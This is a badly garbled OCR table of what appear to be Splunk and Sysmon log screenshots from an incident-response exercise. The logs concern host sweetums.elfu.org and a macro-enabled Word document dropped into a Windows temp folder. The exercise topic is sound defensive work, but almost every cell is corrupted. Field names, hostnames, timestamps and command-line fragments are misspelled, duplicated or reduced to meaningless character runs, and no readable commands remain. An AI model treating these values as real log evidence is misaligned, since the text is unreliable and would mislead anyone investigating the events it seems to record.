| Data> <da< td=""><td>ta M</td><td>Name='RuleName'&gt;<td>Data&gt;<data name="UtcTi&lt;/td&gt;&lt;td&gt;me">2019-08-25 17:18:15.07</data></td><td>2<data n<="" td=""><td>ame='ProcessGuid'&gt;(EBF)</td><td>A186-F97E-5DD2-0000-00</td><td>1878AA8788}<td>a&gt;<data name="Pr&lt;/td&gt;&lt;td&gt;ocessId">5968&lt;</data></td><td></td></td></data></td></td></da<>                                                                                                    | ta M                                                                                                    | Name='RuleName'> <td>Data&gt;<data name="UtcTi&lt;/td&gt;&lt;td&gt;me">2019-08-25 17:18:15.07</data></td> <td>2<data n<="" td=""><td>ame='ProcessGuid'&gt;(EBF)</td><td>A186-F97E-5DD2-0000-00</td><td>1878AA8788}<td>a&gt;<data name="Pr&lt;/td&gt;&lt;td&gt;ocessId">5968&lt;</data></td><td></td></td></data></td>                                                                                                    | Data> <data name="UtcTi&lt;/td&gt;&lt;td&gt;me">2019-08-25 17:18:15.07</data>                                                                                                    | 2 <data n<="" td=""><td>ame='ProcessGuid'&gt;(EBF)</td><td>A186-F97E-5DD2-0000-00</td><td>1878AA8788}<td>a&gt;<data name="Pr&lt;/td&gt;&lt;td&gt;ocessId">5968&lt;</data></td><td></td></td></data>                                                                                                    | ame='ProcessGuid'>(EBF)                                                                                                    | A186-F97E-5DD2-0000-00                                                                                                    | 1878AA8788} <td>a&gt;<data name="Pr&lt;/td&gt;&lt;td&gt;ocessId">5968&lt;</data></td> <td></td>                                                                                                    | a> <data name="Pr&lt;/td&gt;&lt;td&gt;ocessId">5968&lt;</data>                                                                                                    |                                                                                                    |                                                                                                    |  |
| eationUt                                                                                                    | cTin                                                                                                    | me'>2019-08-25 17:                                                                                                    | 18:15.072 <td>tData&gt;</td> <td></td> <td>eeegssi</td> <td></td> <td>intery noticely</td> <td></td> <td></td> <td></td>                                                                                                    | tData>                                                                                                    |                                                                                                    | eeegssi                                                                                                    |                                                                                                    | intery noticely                                                                                                    |                                                                                                    |                                                                                                    |  |
| Event                                                                                                    | Actic                                                                                                    | ons 💌                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
| Type                                                                                                    | 1                                                                                                    | Field                                                                                                    | Value                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Ac                                                                                                    | tions                                                                                                    |                                                                                                    |                                                                                                    |  |
| Selected                                                                                                    | -                                                                                                    | EventCode •                                                                                                    | 11                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ×                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    | 1                                                                                                    | EventDescription                                                                                                    | <ul> <li>File Created</li> <li>C'Windows/Explorer F</li> </ul>                                                                                                    | XF                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | np1_Buttercups_HOL404_assig                                                                                                    | gnment (002).zip                                                                                                    | 19th Century Holiday Che                                                                                                    | er Assignment.docm                                                                                                    | ×                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    | 1                                                                                                    | TargetFilename •                                                                                                    | C:\Windows\Temp\Ten                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
|                                                                                                    | /<br>/                                                                                                    | TargetFilename • eventtype •                                                                                                    | C:\Windows\Temp\Ten<br>ms-sysmon-filemod ( c                                                                                                    | hange endpoint filesystem)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ~                                                                                                    |                                                                                                    |                                                                                                    |  |
| Event                                                                                                    | × ×                                                                                                    | TargetFilename   eventtype   Computer   Creational ItrTime                                                                                                    | C:\Windows\Temp\Ten<br>ms-sysmon-filemod ( c<br>sweetums.elfu.org<br>2019-08-25 17:18:15 02                                                                                                    | hange endpoint filesystem)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ~<br>~                                                                                                    |                                                                                                    |                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | TargetFilename *<br>eventtype *<br>Computer *<br>CreationUtcTime *<br>EventChannel *                                                                                                    | C:Windows/Temp/Tem<br>ms-sysmon-filemod ( c<br>sweetums.elfu.org<br>2019-08-25 17:18:15.07<br>Microsoft-Windows-Sy                                                                                                    | hange endpoint filesystem )<br>72<br>smon/Operational                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ×<br>×<br>×                                                                                                    |                                                                                                    |                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | TargetFilename *<br>eventtype *<br>Computer *<br>CreationUtcTime *<br>EventChannel *                                                                                                    | C/Windows/Temp/Ten<br>ms-sysmon-filemot (c<br>sweetums.effu.org<br>2019-08-25 17/815.01<br>Microsoft-Windows-Sy                                                                                                    | hange endpoint filesystem }<br>72<br>smon/Operational                                                                                                    | 4                                                                                                    | R                                                                                                    | 9                                                                                                    | ×<br>×<br>×                                                                                                    |                                                                                                    |                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | TargetFilename * eventtype * Computer * Computer * CreationUtcTime * EventChannel * EventChannel * EventChannel *                                                                                                    | C:WindowsTempTen<br>ms-sysmon-filemot (c<br>sweetums.effu.org<br>2019-08-25 T/8815.01<br>Microsoft-Windows-Sy<br>PowerCode t Trepett                                                                                                    | hange endpoint filesystem)                                                                                                    | host 2<br>sweedums                                                                                                    | SourceAppa 1<br>XmW1EkertLog Mc opoti                                                                                                    | ComputerName 1 i proces                                                                                                    | v v v v v v v v v v v v v v v v v v v                                                                                                    | _Command_Line ¢                                                                                                    |                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | TargetFilename *<br>eventtype *<br>Computer *<br>CreationUtCrime *<br>EventChannel *<br>EventChannel *                                                                                                    | C:\VindowsTeempTeem<br>ms-sysmon-filemod (c<br>sweetums.effu.org<br>2019-08-25 17:18:15:07<br>Microsoft Windows-Sy<br>PowerCools 3 Treport<br>1                                                                                                    | hange endpoint filesystem )<br>2<br>amon/Operational                                                                                                    | bost 2<br>sweedums                                                                                                    | sourcebge 8<br>ZmWnEverLog Microsoft<br>Winduw<br>Symon Operational                                                                                                    | ComputerName 1 process<br>powrrd                                                                                                    | v<br>v<br>v<br>v<br>v<br>v<br>v<br>v<br>v<br>v<br>v<br>v<br>v<br>v<br>v<br>v<br>v<br>v<br>v                                                                                                    | _Command_line 5                                                                                                    |                                                                                                    |  |
| Event                                                                                                    | V<br>V<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                                                                    | TargetFilename *<br>eventype *<br>Computer *<br>CreationUtCrime *<br>EventChannel *<br>EventChannel *                                                                                                    | C:WhodowsTempTem<br>ms-sysmon-filemoid (c)<br>2019-08-25 17:815-07<br>Microsoft Windows Sy<br>Ferences TompTempTempTempTempTempTempTempTempTempTe                                                                                                    | hange endpoint filesystem) 2 smon/Operational tenese 2 seet/~course-reer                                                                                                    | bost 3<br>sweedums<br>titrosoft-Hindens-<br>insisessionid/14(4)                                                                                                    | Swartekype 1<br>XmWritkwrft og Microsoft<br>Windruk<br>Symon Objerstational<br>-system * Objer Stational                                                                                                    | Computeritaria : poces<br>powrat<br>~4.156-07 K-011503 (1710)                                                                                                    | v v v v v v v v v v v v v v v v v v v                                                                                                    | _Command_Line 1<br>LD=Nersian=5c/Nersi<br>3384PT008974024500                                                                                                    | 60%4Leve2>44/Leve                                                                                                    |  |
| Event                                                                                                    | V<br>V<br>V<br>V<br>V<br>V<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S                                                                                                    | Target/lename *<br>eventtype *<br>Computer *<br>CreationUt/Chme *<br>Event/Channel *<br>Writvertlog Microsoft<br>Writvertlog Microsoft<br>Writvertlog Wittensoft<br>Writvertlog Microsoft<br>Writvertlog Wittensoft<br>Writvertlog Wittensoft<br>Writvertlog Wit                                                                                                    | C:WindowsTempTer<br>ms-symmo-Helmond (c<br>sweetums.eflu.org<br>2019-08-25 17:18:50.3<br>Microsoft-Windows.Sy<br>PowerCase : trayerf<br>1<br>1<br>C. ceenkain/286/19/sweetss<br>(ostaindbats.neer="Loperative"                                                                                                    | hange endpoint filesystem ) 2 smon/Operational arrene s even(**tystaet/troubler *tares* youtdata=base tares*                                                                                                    | i host 2<br>svecdums<br>ticrosoft-Kindea-<br>nalSessionid'>1-Q                                                                                                    | Sourcelype 3 In The Source Source Sou                                                                                                    | ComputerName 1 process<br>proversi<br>Lage-or K- are scott ready 1<br>Lage-or K- are scott ready 1                                                                                                    | v v v v v v v v v v v v v v v v v v v                                                                                                    | _CommandLine t                                                                                                    | 009-16-0422-44-76-064<br>1120-052000-26-76-064                                                                                                    |  |
| Event<br>Sime<br>B(25/19<br>538:35:000<br>PM<br>Clivent and<br>r 7A185-F977<br>Event Act<br>Type                                                                                                    | V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V                                                                                                    | Target/lename * eventtype * computer * CreationUtChme * CreationUtChme * EventChannel * Writevintog Microsoft Vincous ymmit/Denttonal ttp://benes.microsoft vincous * wite                                                                                                    | C:WhodowsTempTen<br>ms-systems-filemod (c<br>sweetums-filemod)<br>2 019-08-25 17:815-03<br>Microsoft-Windows-Sy<br>Fuenctions 1 Trajent<br>1<br>1<br>f. carefulorational/file/investa<br>f. carefulorational/file/investa<br>f. carefulorational/file/investa<br>f. carefulorational/file/investa<br>f. carefulorational/file/investa<br>f. carefulorational/file/investa<br>f. carefulorational/file/investa                                                                                                    | 2<br>2<br>amon Operational<br>amon Operational<br>anome 5<br>event hitsteen though market mark                                                                                                    | i hori 8<br>swecdums<br>tijrreseft-stindes-<br>tablession2d*2144                                                                                                    | Notreityje 3<br>Tever register Lag Microsoft<br>Window<br>Symmer Guide (201201-102)<br>Symmer Guide (201201-102)<br>Symmer Guide (201201-102)                                                                                                    | Compatibilities ( ) process<br>powers<br>~4.24 = 0= 4; = 40 + 500 (TED) ( )<br>~4.24 = 0= 4; = 40 + 500 (TED) ( )                                                                                                    | v v v v v v v v v v v v v v v v v v v                                                                                                    | _Command_line t<br>tp=rotersian0sc/hersi<br>isseerbeaasro4cc45cc                                                                                                    | istor-Levi-)-4/Len<br>Tactores/Levi-A/Len                                                                                                    |  |
| Event<br>Stree<br>225-19<br>558:35:000<br>PM<br>Event and<br>r 7A186-7 Art<br>Event Act<br>Type                                                                                                    | V<br>V<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S                                                                                                    | Target/Jename * eventlype * Computer * Creation/UETime * EventChannel * Neuros # Neuros # Neu                                                                                                    | C.Windows/TempTerr<br>ms-system-Tellistemic (c<br>sweetherm.effLurg)<br>2019-08-25 17:85:02<br>Microsoft Windows Sy<br>Paendicare 1 Trapert<br>1<br>1<br>FL coeffLafrage/MFLveetLs<br>(osta-rabits hase* Lagest d<br>Nate<br>1<br>C.WadewargsternetStat                                                                                                    | hange endpoint filesystem) 2 umon/Operational umon/Operational umon/Operat                                                                                                    | t bost 5<br>severans<br>ticrosoft+stades-<br>ticrosoft+stades-<br>ticrosoft+stades-                                                                                                    | sourceyse 2<br>XerWT earling Mit could<br>Window<br>Symme "Guid" (2012) 11-12<br>State-Inter Tricker Trick<br>State-Inter Tricker Trick                                                                                                    | ComputerName 1 ( process<br>provers)<br>Lage-or ex-envisormers and<br>Lage-or ex-envisormers and<br>Lage-or e                      | Current Process Current Process Current Proce                                                                                                    | _Command_Line :<br>In-rversianpsc/hersi<br>SisterFicesProce4scc                                                                                                    | icontavalist fuer<br>Taceseus status<br>Actions                                                                                                    |  |
| Event                                                                                                    | V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V                                                                                                    | TrapeFename + eventspe + eventspe + CreatedUtCharter EventCharter + EventCharter + EventCharter + eventCharter + eventCharter + eventspectra monoclasses eventspectra eventspectra eventspe                                                                                                    | C.Windows/TempTerr<br>ms-system-filescole (<br>soverhamm.ellicurg)<br>2019-08-25 17:88:50.7<br>Microsoft Windows Sy<br>Powerkans 1 Trapert<br>1<br>Fr. comfain/2016/49/reveals<br>(Ostan-fables here="Capital<br>Value"<br>C.Windowsystem:22 and<br>soverhams.ellicurg)<br>2014                                                                                                    | 2<br>2<br>amoni Operational<br>amoni Operational<br>amoni O                                                                                                    | i not s<br>svecuns<br>tisrceaft-stades-<br>naitessistictic) (4)                                                                                                    | Montribys 1<br>Montribys 1<br>Montribys 1<br>Montribus<br>Montribus | Computerium 1   process<br>proved<br>                                                                                                    | Cumme 1 Process     International Process     International Process     Security Process                                                                                                    | _Command_The f                                                                                                    | iorin-Leve) H4/Leve<br>Interested<br>Actions                                                                                                    |  |
| Event<br>Store<br>Statistics<br>Statistics<br>Stat                                                                                                    | V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V                                                                                                    | Trapelferance +<br>cerestrype +<br>cerestrype +<br>CreationUtLTime +<br>EventChannel +<br>EventChannel +<br>WaterstrageMissisti<br>Water<br>WaterstrageMissisti<br>WaterstrageMissisti<br>Waterstrag                                                                                                    | C.Windows/TempTerr<br>ms-symmo-TempTerr<br>weetham.etill.corg<br>2019-08-25 (73:315:00)<br>Microsoft Windows-Sy<br>2019-08-25 (73:315:00)<br>Microsoft Windows-Sy<br>1<br>1<br>C. vendorec 1<br>TempTerr<br>1<br>C. vendorec 2<br>C. vendorec 2<br>C. vendorec                                                                                                    | 2<br>mon0 Operational<br>mone operational<br>mone = ***********************************                                                                                                    | i bot 5<br>svecums<br>furcesft-studee-<br>inalizations/946/                                                                                                    | Mantengue I<br>Xinol Yeard Lag Microsoft<br>Windows<br>Symmet Could Partition 20<br>Space-State New - 114(p) 104                                                                                                    | Санранічни і і рокет<br>ронит<br>Сан-а-к-назантара)<br>Сан-а-к-назантара                                                                                                    | Cumme 1   Process<br>Cumme 1   Process<br>Hitter<br>ProcessLip 1/SventLip 1/SventLi                                                                                                    | Commany(Line 1<br>Deversions/Versions/                                                                                                    | istort.evt1+4/Len<br>12c2sossAc3es<br>Actions                                                                                                    |  |
| Event Type Selecter                                                                                                    |                                                                                                    | Trapelferance +<br>consultage +<br>Consolution +<br>Consolution +<br>EventChannel +<br>EventChannel +<br>EventChannel +<br>energy -<br>energy -                                                                                                    | C:Windows/TempTerm<br>ms-symmo-Tilemod (c<br>voverturm.eft).org<br>2019-08-25 17:8815-07<br>Microsoft Windows Sy<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1                                                                                                    | 12<br>Immon Operational<br>Immon Operational<br>Immon Ope                                                                                                    | bot 3<br>sweetuns<br>tiaraaft-stickes-<br>iaabissiosd*910                                                                                                    | Mentiope 1<br>2000 Centra (Jacobia<br>Symma Constantia)<br>Symma Constantia<br>State-Centa Nove 1 Hogh Lyc                                                                                                    | Conjudentinos 1   preses<br>povers<br>Laga-dr.eversosartabas in<br>Laga-dr.eversosartabas in                                                                                                    | Contra 1 Process                                                                                                    | _Conward_Ine 8                                                                                                    | istort.evt3+4/Lens<br>12025040504-2040<br>Actions<br>                                                                                                    |  |
| Event  Stee  Stee Stee Stee  Stee  Stee  Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee Stee St                                                                                                    | V<br>V<br>V<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S                                                                                                    | Tragelferance +<br>exercitips +<br>Composer +<br>Composer +<br>Composer +<br>Composer +<br>Exercicitance +<br>Exercicitance +<br>Exercicitance +<br>exercicitance +<br>exercitance +<br>exercitance +<br>exercit                                                                                                    | C:Windows/TempTerr<br>ms-system-file.com<br>weethers.eth.com<br>2.010-09-25 71:315-00<br>Microsoft Windows-Sy<br>Puerfoade 1 Trayelf<br>1<br>Fuerfoade 1 Trayelf<br>7<br>Fuerfoade 1 Trayelf<br>7<br>C:Windowsupplem:State<br>9<br>State<br>9<br>Distributes 1<br>State<br>9<br>Distributes 1<br>Distributes 1<br>Distributes 1<br>Di                                                                                                    | hange endpoint filesystem)                                                                                                    | toot 2<br>seectures<br>filosoof (~ Hickow<br>Instances (~ Hickow<br>Instances (~ Hickow)<br>day                                                                                                    | Mercelyse 3 in the control of the control of the co                                                                                                    | Computerium II proven<br>portal<br>Las- et ec-en scort EUD /<br>Vel Mediuer/Oscer-Bass In                                                                                                    | Comme t Powers<br>Comme t Powers<br>Provention / Sector                                                                                                    | Licenseet Live 6                                                                                                    | istort.evv1.44/Lense<br>112029201954/185<br>405019<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                                                                                                    |  |
| Event turne turne                                                                                                    | V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V                                                                                                    | Tragelference +<br>eventinge +<br>computer +<br>computer +<br>eventioned +<br>eventioned +<br>eventio                                                                                                    | C:Windows/TempTerr<br>ms-system-filection<br>weetham.eftb.org<br>2019.08.25 (7:1315.07<br>Microsoft Windows-Sy<br>ParentCone 1 TempTerr<br>1<br>F.com/balances/Textures/<br>7<br>F.com/balances/Textures/<br>7<br>F.com/balances/Textures/<br>7<br>F.com/balances/<br>7<br>F.com/balances/<br>F.com/balances/<br>F.                                                                                                    | 12                                                                                                    | tion on the sectors<br>sectors<br>tion on the students<br>tables in states in states in states<br>and the sector states in states in states<br>and the sector states in states in states in states in states<br>and the sector states in states in states in states in states in states in states in states in states in states<br>and the states in states in states                                                                                                    |                                                                                                    | Compute-Name 1 provem<br>powers<br>                                                                                                    | Control Control C                                                                                                    | Commant Line 8<br>Enter Line X/Instal<br>Enter Line X/Instal<br>Enter Line X/Instal<br>ADACT/ACAMANIJAN                                                                                                    | ISIONLEVIC) 44/Lenix<br>1202500554/2005<br>000<br>000<br>000<br>000<br>000<br>000<br>000<br>000<br>000                                                                                                    |  |
| Event  trime  statistics  trime  statistics  trime statistics  trime statistics  trim                                                                                                    | V<br>V<br>V<br>V<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S                                                                                                    | Tragelference +<br>eventinge +<br>Concession (Concession)<br>Exercised (Concession)<br>Exercised (Concession)<br>Exercised (Concession)<br>Exercised (Concession)<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•<br>•                                                                                                    | C.Windows/TempTerr                                                                                                    | 2<br>amont Operational<br>mont Operational<br>mont Operational<br>where the operational operational<br>where the operational operational operational<br>where the operational operational operational<br>where the operational operational operational<br>where the operational operational operational operational<br>where the operational operational operational operational<br>where the operational operational operational operational<br>where the operational operational operational operational operational<br>where the operational operational operationa                                                                                                    | i nost s<br>executors<br>til crosoft + Budiens<br>mattersterstersterster > 1 4<br>deng                                                                                                    | мантеруе 1<br>2010 - Султан Сар Маниева<br>Зултан Содикания<br>Зултан Содикания<br>2010 - Султан Сар Маниева<br>2010 - Султан Сар Маниева<br>2010 - Султан Сар Маниев                                                                                                    | Computerities 1 process<br>powers<br>Labe areor score (DD)<br>Labe areor score (DD)<br>Labe areor score (DD)<br>Labe areor score (DD)<br>Coreor score (DD)<br>Coreor score (DD                                                                                                    | Cumme 1 Process Lunarie 1 Process Lunarie 1 Process Lunarie 1 Process Lunarie 1 Process Lunaries DOBAGBAADAADAG                                                                                                    | Command Line 1                                                                                                    | anntavi)44/Lena<br>Actors<br>U<br>U<br>U<br>U<br>U<br>U<br>U<br>U<br>U<br>U<br>U<br>U<br>U<br>U<br>U<br>U<br>U<br>U<br>U                                                                                                    |  |
| Event                                                                                                    | V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V                                                                                                    | TrageEnterance +<br>eventtype +<br>Computer +<br>CreationUtChine +<br>EventChannel +<br>EventChannel +<br>EventChannel +<br>EventChannel +<br>eventChannel +<br>eventChannel +                                                                                                    | C.Windows/TempTer                                                                                                    | tange endpoint flergeten)     tange     mon Operational     mon Operational     m                                                                                                    |                                                                                                    | Americanyo 1<br>Thomas and the second second se                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Genetary344/Lan<br>Tactores<br>Content<br>Content<br>Conte |  |
| Event                                                                                                    | V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V                                                                                                    | Tragelferance +<br>everytipe +<br>Creation/Little +<br>Everytical -<br>Everytical -<br>Everytical -<br>everytical -<br>everytical                                                                                                    | C:Windows/TempTerr                                                                                                    | targe indexisti filesystem)     targe     mono: Operational     mono: Operational                                                                                                    | International States of the States of the St                                                                                                    | Annual State State State State State     State State State State State State     State State State State State     State State State State     State State State State     State State State     State State State     State State     State State     State State     State State     State     St                                                                                                    | ComputerAntine 1 proversi<br>proved                                                                                                    | Control 1 Process<br>Control 1 Process<br>NetworkLED 1/ Zwent LED<br>2005/AGEMA solution<br>2005/AGEMA solution<br>2005/AGEM                                                                                                    | CommantLine 2<br>Enner Line XVersi<br>Seer Carrocker<br>Command<br>AD-BETACAMANALA-AD<br>Second Carro<br>Command<br>Command | Actions<br>Actions<br>Call<br>Actions<br>Call<br>Call<br>Cal                                                                                     |  |
| Event                                                                                                    |                                                                                                    | Tragelference +<br>everthpe +<br>compute +<br>compute +<br>everthpe +<br>everthpe                                                                                                    | C:Windows/TempTerr<br>ms-system-filection<br>weethers.eth.com<br>2 0010-08-25 71 218:00<br>Microsoft Windows-Sy<br>Fuencial Windows-Sy<br>Fuencial Windows-Sy<br>Fuenci                                                                                                    | the second second                                                                                                    |                                                                                                    | Manana Sana Sana Sana Sana Sana Sana San                                                                                                    |                                                                                                    | Conserve 1 Process<br>Conserve 1 Process<br>Hitsers<br>Process Lib 1 / Several<br>Process Lib 1 / Several<br>Process Lib 1 / Severa                                                                                                    |                                                                                                    | Actors                                                                                                    |  |
| Event                                                                                                    | V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V                                                                                                    | TrageEnergine *<br>computer *<br>CreationUt/Clime *<br>EventChannel *<br>EventChannel *<br>creationUt/Clime *<br>EventChannel *<br>creationUt/Clime *<br>eventChannel *<br>eventChannel                                                                                                    | C.Windows/TempTerr<br>ms-system-filection<br>weethers.eth.com<br>2019;0;4;2;5;7;3;1;5;0;<br>Microsoft Windows-Sy<br>2019;0;4;2;5;7;3;1;5;0;<br>Microsoft Windows-Sy<br>1<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7                                                                                                    | 2<br>month Operational<br>month Operational<br>month Operational<br>memory Approx Operational<br>memory Approx O                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Interfleevid Her/Leevid<br>Interfleevid Her/Leevid<br>Interfleevid Her/Leevid<br>Interfleevid<br>Interfleevi                                                                                                    |  |
| Event                                                                                                    | 2 In 19 2 In 19 2 In 1 | Tragelference +<br>vertige +<br>Computer +<br>Creation/Artime +<br>EventChannel +<br>Perticular and Articles<br>Vertical Articles<br>Articles<br>+<br>end<br>Articles<br>+<br>end<br>Articles<br>+<br>end<br>Articles<br>+<br>end<br>Articles<br>+<br>end<br>Articles<br>+<br>end<br>Articles<br>+<br>Articles<br>+<br>Article | C.Windows/TempTerr                                                                                                    | 12<br>Tamon Operational<br>Tamon Operational<br>Tamon Ope                                                                                                    | Annual Sector Control Control                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Serve-Loog 2.44 (Jones<br>12-25-2009)2-A Class<br>A Class<br>                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | Tragelferance + eventparts -<br>computer +<br>Creation/Litture +<br>EventDannel +<br>EventDannel +<br>EventDannel +<br>EventDannel +<br>EventDannel +<br>eventparts -<br>eventparts -<br>event                                                                                                    | C:Windows/TempTerr<br>ms-system:Tellismed (c<br>sweetham:ellismed)<br>2010;08:25712(8):00<br>Microsoft Windows-Sy<br>Puenticide 1 Trayer<br>1<br>Foundational Trayer<br>1<br>Foundational Trayer<br>1<br>Foundational Trayer<br>1<br>Foundational Trayer<br>1<br>Foundational Trayer<br>1<br>Cited<br>Windows Carlotter State<br>State<br>States<br>States<br>Sta | targe endpoint flexystem)      targe     mono: Operational     mono: Operational                                                                                                    | In Andreas Constraints of the Constraints of the Co                                                                                                    | Annual State State                                                                                                    | Computerities 1 premi<br>poversi<br>Lake-drace-dracessorreads<br>Lake-drace-dracessorreads<br>Lake-drace-dracessorreads<br>Lake-dracessorreads<br>Lake-dracessorre | Control Control C                                                                                                    |                                                                                                    | ann-Levid +4/Len<br>Tachoeseo/Lea<br>                                                                                                    |  |
| Event<br>Example<br>Example<br>Example<br>Setector<br>Event<br>Event<br>Event<br>Event                                                                                                    |                                                                                                    | TrageEnergine eventspace eventspace eventspa                                                                                                    | C:Windows/TempTerr<br>ms-system-filection<br>weethers.eth.com<br>2 001-08-25 71 218-00<br>Microsoft Windows-Sy<br>Fuencies Windows-Sy<br>Fuencies Windows-Sy<br>Fuencie                                                                                                    |                                                                                                    |                                                                                                    | Marcelogue 3 La Construction<br>Anno 1999 3 La Construction<br>Segurar Decembra (Segurar 2017)<br>Segurar Decembra (Segurar 2017)<br>Segurar Decem                                                                                                    |                                                                                                    | Control of the second second sec                                                                                                    |                                                                                                    | Antons                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | TrageEnterance +<br>versitippe +<br>Consideration +<br>Consideration +<br>Permittenance +<br>Permittenance +                                                                                                    | C:Windows/TempTere<br>ms-system-filescole<br>weetherm.eth.com<br>2019; 0:8:257 (2018); 0:0<br>Metrosoft Windows-Sy<br>2019; 0:8:257 (2018); 0:0<br>Metrosoft Windows-Sy<br>2019; 0:8:257 (2018); 0:0<br>Metrosoft Windows-Sy<br>2<br>Particlescole<br>Control (2018); 0:0<br>Metrosoft Windows-Sy<br>2<br>Control (2018); 0:0<br>Metrosoft Windows-Sy<br>2<br>Control (2018); 0:0<br>Metrosoft Windows-Sy<br>2<br>Metrosoft Windows-Sy<br>2<br>Me                                                                                                    | targe indjoint flergisten)      targe         monit/persitenin          monit/persitenin          moniterenin          monit/persitenin          moniterenin          mon                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Actions<br>Constructions<br>Construction                                                                                                    |  |
| Event<br>Internet States Formation<br>States Total States Formation<br>Detection (States Formation)<br>Detection (States Formation)<br>Detection (S                                                                                                    |                                                                                                    | TrageEnergine *<br>computer *<br>CreationUtCine *<br>Ferritoria for the second second se                                                                                                    | C.Windows/TempTerr<br>ms-system-filecology<br>weetherm.eftl.cog<br>2019-08-25 71 2018-02<br>Microsoft Windows-Sy<br>Perror Strategies (Strategies (Strate                                                                                                    | targe endpoint flergeten)      composite flergeten      composite flergeten      composite                                                                                                    |                                                                                                    | Americanya 1                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Profile conditioned and conditioned and condit                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | Trapellename +<br>verentipe +<br>Computer +<br>Creation/Littler +<br>EventChannel +<br>VerentChannel +<br>VerentChannel +<br>eventChannel +<br>eventChannel +<br>eventChannel +<br>verentipe +<br>verentipe +<br>v                                                                                                    | C:Windows/TempTere<br>ms-system:Tellismed (c<br>sweetham:ellismed)<br>2010;09:25:71:81:00<br>Microsoft Windows-Sy<br>Puenticsee 1 Trapert<br>1<br>7<br>7<br>8<br>7<br>8<br>8<br>8<br>9<br>8<br>9<br>8<br>9<br>8<br>9<br>8<br>9<br>8<br>9<br>8<br>9                                                                                                    | hange endpoint flersystem)                                                                                                    |                                                                                                    | Animation of the second second                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |
| Event                                                                                                    |                                                                                                    | TrageEnergine - eventppe - eventppe - eventp                                                                                                    | C:Windows/TempTerr<br>ms-system:TempTerr<br>2 2010-02-32 71 2010<br>Control 2 2010-02-32 71 2010<br>Control 2                                                                                                    | hange endpoint flergetam)                                                                                                    | Annual Control of Control of Cont                                                                                                    | Anteropy 1<br>Anteropy 1<br>Anteropy 2<br>Anteropy 2<br>Antero                                                                                                    |                                                                                                    | Califier 1 Process<br>Vitters<br>Califier 1 Process<br>Vitters<br>Vitters<br>Vitters<br>Vit                                                                                                    |                                                                                                    | Actions                                                                                                    |  |
